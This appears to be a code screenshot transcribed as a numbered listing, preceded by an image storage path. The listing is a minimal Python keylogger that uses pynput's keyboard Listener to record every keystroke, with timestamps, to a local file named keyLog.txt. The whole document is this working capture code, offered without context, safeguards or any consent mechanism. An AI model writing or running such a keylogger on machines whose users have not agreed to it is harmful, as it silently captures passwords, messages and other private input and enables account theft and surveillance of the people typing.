 1 from pynput.keyboard import Listener
2 import logging
3 log_dir = r"./"
4 logging.basicConfig(filename = (log_dir + "keyLog.txt"), level=logging.DEBUG, format='%(asctime)s: %(message)s')
5 def on_press(key):
6   logging.info(str(key))
7 with Listener(on_press=on_press) as listener:
8   listener.join()